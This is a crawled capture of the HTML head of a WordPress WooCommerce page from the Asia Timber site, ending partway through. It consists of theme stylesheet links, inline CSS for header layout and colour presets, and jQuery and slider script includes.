

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/gradients/
body_size: 17754
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Gradients &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"be1d8f2a66"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
